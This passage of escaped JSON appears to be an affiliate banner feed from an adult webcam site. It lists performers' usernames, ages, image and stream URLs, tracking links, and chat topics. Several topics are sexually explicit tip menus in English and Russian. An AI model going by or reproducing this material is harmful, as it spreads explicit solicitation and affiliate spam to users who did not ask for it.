\\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 11-22-33-...\\u0410\\u041a\\u0426\\u0418\\u0419, \\u0421\\u041a\\u0418\\u0414\\u041e\\u041a, \\u041f\\u041e\\u0414\\u0410\\u0420\\u041a\\u041e\\u0412, \\u0418\\u0421\\u041a\\u041b\\u042e\\u0427\\u0415\\u041d\\u0418\\u0419 - \\u041d\\u0415\\u0422!!!! \",\"flags\":[\"american\",\"russian\"],\"online_time\":2310,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_IFannyLove\",\"chat_status\":\"public\",\"marker\":\"ugly\",\"gender\":\"female\",\"members_count\":186,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Brianna20\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Brianna20\",\"display_name\":\"Brianna20\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/051\\/2ea\\/34a\\/7a5e6efe04de34342db101ae31084f7a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/051\\/2ea\\/34a\\/7a5e6efe04de34342db101ae31084f7a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/051\\/2ea\\/34a\\/7a5e6efe04de34342db101ae31084f7a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/051\\/2ea\\/34a\\/7a5e6efe04de34342db101ae31084f7a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/051\\/2ea\\/34a\\/xbig_lq\\/c900e4.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/051\\/2ea\\/34a\\/xbig_lq\\/c900e4.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/051\\/2ea\\/34a\\/xbig\\/c900e4.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Brianna20\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Brianna20\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Brianna20\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Brianna20?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Brianna20\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us16.bcvcdn.com\\/stream_Brianna20.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us16.bcvcdn.com\\/stream_Brianna20\",\"stream_feed_url\":\"https:\\/\\/ded5487-edge-us13.bcvcdn.com\\/hls\\/stream_Brianna20\\/playlist.m3u8\",\"chat_topic\":\" @remain make me happy wet tease  TIP FAV 111 232 323 432 543 666 DAY OFF 8-888#\\u200blovense #\\u200blush #\\u200bsquirt #\\u200bcum #\\u200bbigboobs #\\u200bteen #\\u200blatina \\u200b\",\"chat_topic_ru\":\"@remain ENJOY THE TEASE SQUIRTtip fav 111 232 323 432 543 666 love magic 1111  #lovense #c2c #hd #latina #teen #cum #squirt #shaved #bj #masturbation #sexy #ride #toy #bigboobs #feet -- \",\"flags\":[\"american\",\"portuguese\"],\"online_time\":5927,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Brianna20\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":178,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"SAM-AND-LISA-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SAM-AND-LISA-\",\"display_name\":\"SAM-AND-LISA-\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c1\\/3c8\\/382\\/9520da4d01d979a09be064230e990cdd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c1\\/3c8\\/382\\/9520da4d01d979a09be064230e990cdd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c1\\/3c8\\/382\\/9520da4d01d979a09be064230e990cdd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c1\\/3c8\\/382\\/9520da4d01d979a09be064230e990cdd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/3c8\\/382\\/xbig_lq\\/5285db.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/3c8\\/382\\/xbig_lq\\/5285db.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/3c8\\/382\\/xbig\\/5285db.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SAM-AND-LISA-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SAM-AND-LISA-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SAM-AND-LISA-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SAM-AND-LISA-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SAM-AND-LISA-\",\"video_feed_url\":\"https:\\/\\/mobile-edge79.bcvcdn.com\\/stream_SAM-AND-LISA-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb79.bcvcdn.com\\/stream_SAM-AND-LISA-\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_SAM-AND-LISA-\\/playlist.m3u8\",\"chat_topic\":\"Sam (\\u200bblonde) \\u200bWant \\u200bbe \\u200bfucked \\u200bwith \\u200bstrap \\u200bon\",\"chat_topic_ru\":\"Sam (\\u200bblonde) \\u200bWant \\u200bbe \\u200bfucked \\u200bwith \\u200bstrap \\u200bon\",\"flags\":[\"american\",\"spanish\"],\"online_time\":12333,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SAM-AND-LISA-\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"couple_f_f\",\"members_count\":176,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Kiss-krisss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Kiss-krisss\",\"display_name\":\"_Mimo_\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a1\\/29d\\/094\\/8b919a424ae691430ce4c8c036c93335_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a1\\/29d\\/094\\/8b919a424ae691430ce4c8c036c93335_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a1\\/29d\\/094\\/8b919a424ae691430ce4c8c036c93335_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a1\\/29d\\/094\\/8b919a424ae691430ce4c8c036c93335_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a1\\/29d\\/094\\/xbig_lq\\/36e614.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a1\\/29d\\/094\\/xbig_lq\\/36e614.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a1\\/29d\\/094\\/xbig\\/36e614.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Kiss-krisss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Kiss-krisss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Kiss-krisss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Kiss-krisss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Kiss-krisss\",\"video_feed_url\":\"https:\\/\\/mobile-edge36.bcvcdn.com\\/stream_Kiss-krisss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb36.bcvcdn.com\\/stream_Kiss-krisss\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_Kiss-krisss\\/playlist.m3u8\",\"chat_topic\":\"Hello my dear !  \\u2764\\ufe0f\\u2764\\ufe0f Favourite vibrations -50, 100 tk\\u2764\\ufe0fRandom -69 tk\\u2764\\ufe0f @remain -  I\\u2019m the queen, and I\\u2019m going to cum on your faces \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a! \\u2764\\ufe0f\\u270c\\ufe0f\\u0420\\u0415\\u0410\\u041b\\u042c\\u041d\\u042b\\u0425 \\u0412\\u0421\\u0422\\u0420\\u0415\\u0427 \\u041d\\u0415\\u0422 !\\u2764\\ufe0f\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0438 \\u043c\\u043e\\u0449\\u043d\\u044b\\u0435  \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 -50, 100 \\u0442\\u043e\\u043a! \\u0418\\u0433\\u0440\\u0443\\u0448\\u043a\\u0430 \\u043e\\u0442 2-\\u0445 \\u0442\\u043e\\u043a !\\u2764\\ufe0f  \\u041f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c \\u043f\\u0438\\u0448\\u0438\\u0442\\u0435 !!!!\\u0420\\u0430\\u043d\\u0434\\u043e\\u043c -69\\u2764\\ufe0f(.)(.) @remain-  \\u042f, \\u0426\\u0410\\u0420\\u0418\\u0426\\u0410,  \\u041a\\u041e\\u041d\\u0427\\u0423 \\u041d\\u0410 \\u0412\\u0410\\u0428\\u0418 \\u041b\\u0418\\u0426\\u0410 !\",\"flags\":[\"american\",\"russian\"],\"online_time\":922,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Kiss-krisss\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":173,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0}],\"top_models\":[],\"initial_models\":[{\"username\":\"AnnaRhodes\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AnnaRhodes\",\"display_name\":\"AnnaRhodes\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/d6ed41.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/d6ed41.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig\\/d6ed41.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AnnaRhodes\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AnnaRhodes?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AnnaRhodes\",\"video_feed_url\":\"https:\\/\\/mobile-edge10.bcvcdn.com\\/stream_AnnaRhodes.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb10.bcvcdn.com\\/stream_AnnaRhodes\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_AnnaRhodes\\/playlist.m3u8\",\"chat_topic\":\"Did you know my lips are like Skittles and you\\u2019re about to taste the rainbow?   ;) #LushON - #Spinel - PVT Open  @remain  DIldo Blowjob\",\"chat_topic_ru\":\"\\u00ad\\u041d\\u0430\\u0448\\u0451\\u043b \\u043c\\u0435\\u043d\\u044f, \\u043a\\u0440\\u0430\\u0441\\u0430\\u0432\\u0447\\u0438\\u043a? \\u0422\\u0435\\u043f\\u0435\\u0440\\u044c \\u043f\\u043e\\u043f\\u0440\\u043e\\u0431\\u0443\\u0439, \\u0441\\u043f\\u0440\\u044f\\u0447\\u044c\\u0441\\u044f!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":22574,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AnnaRhodes\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":2520,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"MiaTonyy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MiaTonyy\",\"display_name\":\"Mia_Milasheva\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/062\\/390\\/06c\\/26797e514f9d845821a8ab6ed16fc3b8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/062\\/390\\/06c\\/26797e514f9d845821a8ab6ed16fc3b8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/062\\/390\\/06c\\/26797e514f9d845821a8ab6ed16fc3b8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/062\\/390\\/06c\\/26797e514f9d845821a8ab6ed16fc3b8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/062\\/390\\/06c\\/xbig_lq\\/f5e856.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/062\\/390\\/06c\\/xbig_lq\\/f5e856.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/062\\/390\\/06c\\/xbig\\/f5e856.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MiaTonyy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MiaTonyy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MiaTonyy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MiaTonyy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MiaTonyy\",\"video_feed_url\":\"https:\\/\\/mobile-edge15.bcvcdn.com\\/stream_MiaTonyy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb15.bcvcdn.com\\/stream_MiaTonyy\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_MiaTonyy\\/playlist.m3u8\",\"chat_topic\":\"Lovens 10+ \\u2764\\ufe0fFAVORITE vibration 111\\u2764\\ufe0fPut love (top right)\\u2764\\ufe0fbare breasts 350\\u2764\\ufe0f naked pussy 450\\u2764\\ufe0f striptease 600 \\u2764\\ufe0fbefore private 505. and private 155t-1 minute\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 10+\\u2764\\ufe0f \\u041b\\u042e\\u0411\\u0418\\u041c\\u0410\\u042f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 111\\u2764\\ufe0f\\u0421\\u0442\\u0430\\u0432\\u044c \\u043b\\u044e\\u0431\\u043e\\u0432\\u044c(\\u0441\\u043f\\u0440\\u0430\\u0432\\u0430 \\u0432\\u0432\\u0435\\u0440\\u0445\\u0443)\\u2764\\ufe0f \\u0433\\u043e\\u043b\\u0430\\u044f \\u0433\\u0440\\u0443\\u0434\\u044c 400 \\u2764\\ufe0f\\u0433\\u043e\\u043b\\u0430\\u044f \\u043a\\u0438\\u0441\\u043a\\u0430 500 \\u2764\\ufe0f\\u0441\\u0442\\u0440\\u0438\\u043f\\u0442\\u0438\\u0437 700\\u2764\\ufe0f\\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 505.  \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 155 \\u0442.-1 \\u043c\\u0438\\u043d\\u0443\\u0442\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":23222,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MiaTonyy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1935,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"sexlove12002\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/sexlove12002\",\"display_name\":\"_Sunshine_girls_\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/478c7766c7fbcecd975609197c3eb895_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/478c7766c7fbcecd975609197c3eb895_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/478c7766c7fbcecd975609197c3eb895_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/478c7766c7fbcecd975609197c3eb895_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1de\\/0f3\\/xbig_lq\\/161009.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1de\\/0f3\\/xbig_lq\\/161009.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1de\\/0f3\\/xbig\\/161009.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/sexlove12002\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/sexlove12002\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/sexlove12002\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/sexlove12002?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/sexlove12002\",\"video_feed_url\":\"https:\\/\\/mobile-edge61.bcvcdn.com\\/stream_sexlove12002.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb61.bcvcdn.com\\/stream_sexlove12002\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_sexlove12002\\/playlist.m3u8\",\"chat_topic\":\"light Margot, dark Maria FOR FREE BANMENU REQUESTS FOR ONE GIRL (150 token prepayment before private)\",\"chat_topic_ru\":\"\\u0441\\u0432\\u0435\\u0442\\u043b\\u0430\\u044f \\u041c\\u0430\\u0440\\u0433\\u043e, \\u043c\\u0443\\u043b\\u0430\\u0442\\u043a\\u0430 \\u041c\\u0430\\u0440\\u0438\\u044f \\u0417\\u0410 \\u0411\\u0415\\u0421\\u041f\\u041b\\u0410\\u0422\\u041d\\u042b\\u0415 \\u041f\\u0420\\u041e\\u0421\\u042c\\u0411\\u042b \\u0411\\u0410\\u041d\\u041c\\u0415\\u041d\\u042e \\u0414\\u041b\\u042f \\u041e\\u0414\\u041d\\u041e\\u0419 \\u0414\\u0415\\u0412\\u0423\\u0428\\u041a\\u0418(\\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 150 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u043f\\u0440\\u0435\\u0434\\u043e\\u043f\\u043b\\u0430\\u0442\\u0430) \",\"flags\":[\"american\",\"russian\"],\"online_time\":13871,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_sexlove12002\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":1619,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"MinniMia\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MinniMia\",\"display_name\":\"Minni_Mia\",\"display_age\":36,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b6\\/321\\/05a\\/2c2c7ac7795de7cafab057da2e2ff045_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b6\\/321\\/05a\\/2c2c7ac7795de7cafab057da2e2ff045_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b6\\/321\\/05a\\/2c2c7ac7795de7cafab057da2e2ff045_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b6\\/321\\/05a\\/2c2c7ac7795de7cafab057da2e2ff045_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b6\\/321\\/05a\\/xbig_lq\\/9e1bfa.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b6\\/321\\/05a\\/xbig_lq\\/9e1bfa.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b6\\/321\\/05a\\/xbig\\/9e1bfa.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MinniMia\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MinniMia\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MinniMia\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MinniMia?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MinniMia\",\"video_feed_url\":\"https:\\/\\/mobile-edge12.bcvcdn.com\\/stream_MinniMia.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb12.bcvcdn.com\\/stream_MinniMia\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_MinniMia\\/playlist.m3u8\",\"chat_topic\":\" Lovens works from 2x. Favorite vibrations 33, 66, 99. \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u044f \\u041c\\u0438\\u044f! \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2\\u0445.  @remain.  \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 33, 66, 99.  \\u041e\\u0440\\u0433\\u0430\\u0437\\u043c 99 \\u0432\\u0438\\u0431\\u0440\\u043e 4 \\u0440\\u0430\\u0437\\u0430 \\u0431\\u0435\\u0437 \\u043e\\u0441\\u0442\\u0430\\u043d\\u043e\\u0432\\u043a\\u0438. \\u0413\\u043e\\u0440\\u044f\\u0447\\u0438\\u0435 \\u0432\\u0438\\u0434\\u0435\\u043e \\u0432 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u0435!! \\u041c\\u0435\\u043d\\u044e \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442!! \",\"flags\":[\"american\",\"russian\"],\"online_time\":6601,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MinniMia\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":902,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"alinakukla787\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/alinakukla787\",\"display_name\":\"Madam_koss\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/099\\/29a\\/3d5\\/20286520f0569611ab3974307eee97f2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/099\\/29a\\/3d5\\/20286520f0569611ab3974307eee97f2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/099\\/29a\\/3d5\\/20286520f0569611ab3974307eee97f2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/099\\/29a\\/3d5\\/20286520f0569611ab3974307eee97f2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/29a\\/3d5\\/xbig_lq\\/74634a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/29a\\/3d5\\/xbig_lq\\/74634a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/29a\\/3d5\\/xbig\\/74634a.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/alinakukla787\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/po